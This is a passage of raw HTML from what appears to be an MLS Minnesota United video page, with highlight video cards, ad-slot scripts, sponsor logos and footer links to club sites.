      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/eaemdalm7abzgy2tvso9 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/eaemdalm7abzgy2tvso9 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/eaemdalm7abzgy2tvso9 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/eaemdalm7abzgy2tvso9 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/eaemdalm7abzgy2tvso9 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/eaemdalm7abzgy2tvso9 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/eaemdalm7abzgy2tvso9 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/eaemdalm7abzgy2tvso9 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/eaemdalm7abzgy2tvso9 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/eaemdalm7abzgy2tvso9" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>7:24</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/behind-the-loon-a-remarkable-round-1-leads-into-preparations-for-the-conference-semis" title="Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis" data-id="7f228a87-ac14-408c-b8e4-813abae990b5" aria-label="Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;2025 Playoffs|Playoffs|Behind the Loon|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025|MINvsSEA 11-08-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;behind-the-loon-a-remarkable-round-1-leads-into-preparations-for-the-conference-semis&quot;,&quot;name&quot;:&quot;Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:20}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/zfmrsyn2s9u7yin99ioz" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>5:08</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>

    </ul>
    <div class="d3-l-grid--inner">
        <div class="d3-l-col__col-12 d3-c-editorial-list__pager">
            <a class="d3-c-editorial-list__cta d3-c-editorial-list__cta--next fa-text__links" href="/video/all-videos/2">
              <span class="fa-button -primary">
                Next
              </span>
            </a>
        </div>
    </div>
  </section>

        


      </div>
    </div>
  </section>      </div>
    </div>
  </section>
        </div>
        <div class="d3-l-col__col-3 mls-2-cols-template right-column">
            <div data-bucket-name="right-content-before-middle-adv" class="first-row-parent">


<div class="mls-o-adv-container mls-standard-box mls-adv_block_31254211-3736-432e-a7af-ed479f95668a"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'adv_block_31254211-3736-432e-a7af-ed479f95668a').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-2').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="adv_block_31254211-3736-432e-a7af-ed479f95668a" id="adv_block_31254211-3736-432e-a7af-ed479f95668a"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('adv_block_31254211-3736-432e-a7af-ed479f95668a');});</script></div>





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More MNUFC Videos
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More MNUFC Videos
    </div>


    </div>






  <section class="mls-c-quicklinkslist d3-l-grid--outer mls-theme--no-theme"
           data-block-layout="vertical" data-block-type="quicklinks-list" data-block-style="no-theme">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12 ">
        <ul class="mls-c-quicklinkslist--vertical">
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Match Highlights&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:1}">
              <a aria-label="Match Highlights" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Match Highlights&quot;}" href="/video/topics/match-highlights/" target="_self" title="Match Highlights"><span>Match Highlights</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Matchday Replay&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:2}">
              <a aria-label="Matchday Replay" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Matchday Replay&quot;}" href="/video/topics/match-day-replay/" target="_self" title="Matchday Replay"><span>Matchday Replay</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Goals&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:3}">
              <a aria-label="Goals" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Goals&quot;}" href="/video/topics/goals/" target="_self" title="Goals"><span>Goals</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;MNUFC2 Videos&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:4}">
              <a aria-label="MNUFC2 Videos" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;MNUFC2 Videos&quot;}" href="/mnufc2/news/videos/" target="_self" title="MNUFC2 Videos"><span>MNUFC2 Videos</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
        </ul>
      </div>
    </div>
  </section>

        


      </div>
    </div>
  </section>            </div>

          <div class="mls-o-adv-container mls-standard-box mls-box-1"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot('/8375/www.mlssoccer.com/clubs/minnesota-united-fc', gptconfig.adSizes, 'box-1').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-1').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="box-1" id="box-1"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('box-1');});</script></div>

        </div>
      </div>
    </section>
  </main>

  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-bottom"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-bottom').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-bottom').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-bottom" id="leaderboard-bottom"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-bottom');});</script></div>

<footer class="mls-c-footer" aria-label="Footer" role="contentinfo">
  <div class="mls-c-footer__wrapper mls-c-footer__partners-board">
    


<div class="mls-c-footer__partners-list" style=background-color:#000000;>
<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <nav class="mls-c-footer__partners-nav" role="navigation">
        <ul class="mls-c-footer__partners-nav-items">

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.allianzlife.com/" title="Allianz" target="_blank">
            <img alt="Allianz" src="https://images.mlssoccer.com/image/upload/v1625236583/assets/min/partner-footer-logos/Allianz_gcbzk8.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.target.com/" title="Target" target="_blank">
            <img alt="Target" src="https://images.mlssoccer.com/image/upload/v1625236585/assets/min/partner-footer-logos/Target_t8shlq.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.allinahealth.org/" title="Allina Health Orthopedics" target="_blank">
            <img alt="Allina Health Orthopedics" src="https://images.mlssoccer.com/image/upload/v1625236584/assets/min/partner-footer-logos/Allina-Health_pnlgxz.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--3"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://bell.bank/" title="Bell Bank" target="_blank">
            <img alt="Bell Bank" src="https://images.mlssoccer.com/image/upload/v1625236584/assets/min/partner-footer-logos/bb_pyp697.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--4"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.bluecrossmn.com/" title="Blue Cross and Blue Shield of Minnesota" target="_blank">
            <img alt="Blue Cross and Blue Shield of Minnesota" src="https://images.mlssoccer.com/image/upload/v1670884270/assets/min/partner-footer-logos/BCBS_Footer_e2vl4t" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://grandcasinomn.com/" title="Gand Casino Mille Lacs Hinckley" target="_blank">
            <img alt="Gand Casino Mille Lacs Hinckley" src="https://images.mlssoccer.com/image/upload/v1741108870/assets/min/partner-footer-logos/Footer_GrandCasino_2025Update.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--6"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://nutrisourcepetfoods.com/?gad_source=1&amp;gad_campaignid=19851330840&amp;gbraid=0AAAAADn9mSiDz1KlF1D32S9G4JR-Dw0WH&amp;gclid=Cj0KCQjwrPHABhCIARIsAFW2XBO3nUGSlsE2_ewGu-VeJLM83al4cQ1mlLP98OmvHz9wC7e8gO-8qQUaAnW9EALw_wcB" title="NutriSource Pet Food" target="_blank">
            <img alt="NutriSource Pet Food" src="https://images.mlssoccer.com/image/upload/v1746726275/assets/min/partner-footer-logos/Footer_NutriSource_o87lr0.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.adidas.com/us/minnesota_united" title="Adidas" target="_blank">
            <img alt="Adidas" src="https://images.mlssoccer.com/image/upload/v1677547310/assets/min/partner-footer-logos/Adidas_Performance_Logo_BWr.png" />
          </a> 
      </li>
            </ul>
      </nav>
    </div>
  </div>
</div></div>

  </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      




  <div class="mls-c-footer__link-list"
       x-data="AlpineModules.overflowMenu()"
       x-on:click.away="closeOverflowMenu()">
    <button class="mls-c-footer__toggle"
            type="button"
            aria-label="Toggle MLS Club Sites Menu"
            x-on:click="toggleOverflowMenu()">
      <span class="mls-c-footer__category">
        MLS Clubs
      </span>
      <div class="transform mls-c-footer__chevron"
           :class="{'rotate--180': isOverflowMenuOpen()}">
        <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
      </div>
    </button>
    <nav x-cloak
         x-show="isOverflowMenuOpen()"
         role="navigation"
         aria-label="Club Sites"
         class="mls-c-footer__club-sites">
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://atlutd.com" title="Link to Atlanta"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Atlanta&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Atlanta site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Atlanta</span>
          <span class="mls-c-footer__short-name">Atlanta</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://austinfc.com" title="Link to Austin"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Austin&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Austin site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATX.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Austin</span>
          <span class="mls-c-footer__short-name">Austin</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://charlottefootballclub.com" title="Link to Charlotte"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Charlotte&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Charlotte site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLT.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Charlotte</span>
          <span class="mls-c-footer__short-name">Charlotte</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.chicagofirefc.com" title="Link to Chicago"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chicago&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Chicago site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1633105014/assets/chi/logos/CHI_Logo-2021.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Chicago</span>
          <span class="mls-c-footer__short-name">Chicago</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fccincinnati.com" title="Link to Cincinnati"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cincinnati&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Cincinnati site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Cincinnati</span>
          <span class="mls-c-footer__short-name">Cincinnati</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.coloradorapids.com" title="Link to Colorado"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Colorado&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Colorado site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/COL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Colorado</span>
          <span class="mls-c-footer__short-name">Colorado</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.columbuscrew.com" title="Link to Columbus"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Columbus&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Columbus site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLB-Logo-2021-Reversed.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Columbus</span>
          <span class="mls-c-footer__short-name">Columbus</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fcdallas.com" title="Link to Dallas"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Dallas&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Dallas site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DAL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Dallas</span>
          <span class="mls-c-footer__short-name">Dallas</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.dcunited.com" title="Link to D.C. United"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;D.C. United&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="D.C. United site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">D.C. United</span>
          <span class="mls-c-footer__short-name">D.C. United</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.houstondynamofc.com" title="Link to Houston"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Houston&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Houston site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/HOU.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Houston</span>
          <span class="mls-c-footer__short-name">Houston</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lafc.com" title="Link to LAFC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LAFC&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LAFC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LAFC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LAFC</span>
          <span class="mls-c-footer__short-name">LAFC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lagalaxy.com" title="Link to LA Galaxy"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LA Galaxy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LA Galaxy site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LA Galaxy</span>
          <span class="mls-c-footer__short-name">LA Galaxy</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.intermiamicf.com" title="Link to Miami"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Miami&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Miami site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Miami</span>
          <span class="mls-c-footer__short-name">Miami</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.mnufc.com" title="Link to Minnesota"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Minnesota site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Minnesota</span>
          <span class="mls-c-footer__short-name">Minnesota</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.cfmontreal.com" title="Link to Montr&#xE9;al"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Montr&#xE9;al&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Montr&#xE9;al site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1668018023/assets/mtl/logos/Montreal-Club-colored_MLS_Crest-480x480.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Montr&#xE9;al</span>
          <span class="mls-c-footer__short-name">Montr&#xE9;al</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.nashvillesc.com" title="Link to Nashville"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Nashville&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Nashville site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/NSH.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Nashville</span>
          <span class="mls-c-footer__short-name">Nashville</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.revolutionsoccer.net" title="Link to New England Revolution"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New England Revolution&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New England Revolution site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1637679626/assets/ner/logos/NE_Logo.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New England Revolution</span>
          <span class="mls-c-footer__short-name">New England</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkcityfc.com/" title="Link to New York City"
